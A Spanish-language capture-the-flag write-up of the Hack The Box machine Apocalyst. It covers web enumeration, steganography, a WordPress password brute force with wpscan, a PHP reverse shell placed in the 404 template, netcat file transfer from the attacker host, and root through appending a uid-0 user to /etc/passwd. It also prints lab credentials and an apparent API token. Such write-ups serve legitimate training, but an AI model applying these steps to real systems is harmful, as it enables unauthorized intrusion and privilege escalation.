Write-Up Apocalyst

Autor: https://github.com/AndrewSthephen23

Write-Up Apocalyst



Enumeración

nmap -sV -sC 10.10.10.46





Revisé la página web, pero en la página principal no encontré nada útil.



He añadido apocalyst.htb a /etc/hosts

Ahora volví a la página web, y ahora añadido la IP a /etc/hosts la página web se ve diferente.



Después de esto inicié gobuster con el fin de enumerar la página web para encontrar archivos y directorios. Estamos recibiendo una gran cantidad de salida, y todos son 301 código de error.

gobuster dir -u http://10.10.10.46/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt



Lo siguiente que hice fue usar: cewl. Con el fin de raspar la página web y utilizar eso como lista de palabras para mi wfuzz.

cewl http://apocalyst.htb/ > cewl-lista-de-palabras.txt

Para el propósito de este escrito hice la lista de palabras más pequeña con el fin de hacer una captura de pantalla más limpia.

wfuzz -w cewl-lista-de-palabras.txt --hw 32 --hc 312 http://apocalyst.htb/FUZZ



Podemos ver que 1 directorio es un poco más grande que el resto de los directorios. view-source:http://apocalyst.htb/Rightiousness/

Vemos un comentario dentro de la fuente de la página:<!-- needle ->



Primero, descargué la imagen.

wget http://apocalyst.htb/Rightiousness/image.jpg



Ahora quiero extraer la información que contiene la imagen.

steghide extract -sf imagen.jpg



Lista de palabras

Ahora tenemos un nuevo archivo: list.txt

Cuando abrimos la página web, vemos que es una página de WordPress. http://apocalyst.htb/wp-login.php



Empecé a enumerar WordPress usando una herramienta llamada: wpsscan

wpscan --url http://apocalyst.htb/ -e u,vp --api-token "DxOoX59K0S3IwaCBOxBafAlUa1vJCs9JxLuFcKkCwms"

Hemos encontrado 1 usuario:Falaraki

Explotacion



Ahora tenemos un nombre de usuario, y tenemos una lista de palabras personalizada(list.txt)wpscan --url [http://apocalyst.htb/](http://apocalyst.htb/) -U nombredeusuario.txt -P list.txt --api-token "DxOoX59K0S3IwaCBOxBafAlUa1vJCs9JxLuFcKkCwms"

Ahora tenemos unas credenciales válidas:falaraki:Transclisiation





Entrar en WordPress



Obteniendo Shell de Usuario Luego vamos a Apariencia > editor > Plantilla 404

Plantilla 404 sin editar.



Cambiamos la plantilla con un código php rev shell. https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php



Luego vamos a una página que no existía, ahora tenemos un shell.



Obteniendo el usuario Falaraki Liste los directorios en /home/falaraki

ls -al

Vi un directorio habitual llamado: .secret



Lee el contenido de .secret

cat .secret; echo

Esto es base64 así que necesitamos decodificarlo.

echo "S2VlcCBmb3JnZXR0aW5nIHBhc3N3b3JkIHNvIHRoaXMgd2lsbCBrZWVwIGl0IHNhZmUhDQpZMHVBSU50RzM3VGlOZ1RIIXNVemVyc1A0c3M=" | base64 -d; echo

La contraseña:Y0uAINtG37TiNgTH!sUzersP4ss



Inicio de sesión con SSH Ahora inicié sesión en ssh con las siguientes credenciales:Falaraki:Y0uAINtG37TiNgTH!sUzersP4ss



whoami && ifconfig && cat usuario.txt; echo

Post-Explotacion

Despues de obtener acceso a nivel de usuario al sistema comencé a ejecutar un script de enumeración llamado: lse.shRecurso: https://github.com/diego-treitos/linux-smart-enumeration



Transfiriendo el archivo lse.sh

Sistema Kali:nc -lnvpo 1234 < lse.sh

Sistema destino:nc -nv 10.10.14.12 1234 > lse.sh

Y como ejecuto el script.

bash lse.sh -l 0



Este script de enumeración descubrió que podemos escribir en /etc/passwd. Eso significa que podemos añadir un nuevo usuario root





Con el siguiente comando añadimos un nuevo usuario root.echo "IceL0rd:safFH5uFKHzvk:0:0:root:/root:/bin/bash" >> /etc/passwd





whoami; ifconfig; cat root.txt; echo